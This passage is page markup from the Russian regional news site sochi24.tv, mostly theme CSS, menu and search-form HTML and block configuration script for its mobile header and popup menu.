shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39590";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7918";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 